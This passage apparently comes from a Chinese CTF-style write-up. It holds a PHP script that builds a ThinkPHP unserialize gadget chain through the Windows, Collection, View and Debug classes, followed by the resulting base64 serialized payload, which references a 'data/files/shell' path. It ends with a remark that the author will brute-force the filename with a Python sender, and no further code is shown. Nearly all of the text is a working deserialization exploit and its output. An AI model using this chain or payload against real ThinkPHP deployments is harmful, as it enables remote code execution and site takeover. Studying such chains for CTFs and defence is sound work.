 1 <?php
2
3 namespace think\process\pipes{
4 class Windows{
5 private $files;
6 public function __construct($a){
7 $this->files = [$a];
8 }
9 }
10 }
11
12 namespace think{
13 class Collection{
14 protected $items;
15
16 public function __construct($a){
17 $this->items = $a;
18 }
19 }
20 }
21
22 namespace think{
23 class View{
24 protected $data = [];
25 public $engine=array('time'=>'10086');
26
27 public function __construct($a)
28 {
29 $this->data=array('Loginout'=>$a);
30 }
31 }
32 }
33 //抽象类无法实例化，需要找到他的子类，即下面的Debug类
34 namespace think{
35 abstract class Testone{}
36 }
37
38 namespace think{
39 class Debug extends Testone{}
40 }
41
42
43
44 namespace{
45 $Debug = new think\Debug();
46 $View = new think\View($Debug);
47 $Collection = new think\Collection($View);
48 $Windows = new think\process\pipes\Windows($Collection);
49 echo base64_encode(serialize($Windows));
50 }
51 //TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtcc
HJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE2OiJ0aGlua1xDb2xs
ZWN0aW9uIjoxOntzOjg6IgAqAGl0ZW1zIjtPOjEwOiJ0aGlua1xWaWV3IjoyOntzOjc6IgA
qAGRhdGEiO2E6MTp7czo4OiJMb2dpbm91dCI7TzoxMToidGhpbmtcRGVidWciOjA6e319cz
o2OiJlbmdpbmUiO2E6Mjp7czo0OiJ0aW1lIjtzOjU6IjEwMDg2IjtzOjQ6Im5hbWUiO3M6M
TY6ImRhdGEvZmlsZXMvc2hlbGwiO319fX19
由于需要对文件名进行爆破，所以我选择直接用 python 发包，代码如下